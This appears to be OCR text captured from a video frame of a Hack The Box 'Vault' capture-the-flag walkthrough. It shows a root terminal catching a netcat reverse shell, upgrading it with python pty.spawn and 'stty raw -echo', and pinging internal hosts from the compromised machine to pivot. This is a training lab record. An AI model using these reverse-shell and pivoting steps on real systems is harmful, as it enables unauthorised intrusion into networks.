 Applications Places Terminal Fri 16:27 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
127.0.1.1       DNS
192.168.5.2     Vault
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@DNS:/home# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@DNS:/home# ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/vault# stty raw -echo
root@htb:~/htb/boxes/vault# nc -lvnp 9001
root@DNS:/home#
root@DNS:/home# ls
alex  dave
root@DNS:/home# ping 192.168.5.2
PING 192.168.5.2 (192.168.5.2) 56(84) bytes of data.
^C
--- 192.168.5.2 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3000ms
root@DNS:/home# ping 192.168.122.5
PING 192.168.122.5 (192.168.122.5) 56(84) bytes of data.
64 bytes from 192.168.122.5: icmp_seq=1 ttl=64 time=0.774 ms
^C
--- 192.168.122.5 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.774/0.774/0.774/0.000 ms
root@DNS:/home# ping 192.168.122.4
PING 192.168.122.4 (192.168.122.4) 56(84) bytes of data.
64 bytes from 192.168.122.4: icmp_seq=1 ttl=64 time=0.020 ms
^C
--- 192.168.122.4 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
root@DNS:/home#
[HTB-0] 0:openvpn  1:bash  2:nc*Z 3:python  4:vi-  "htb" 16:27 05-Apr-19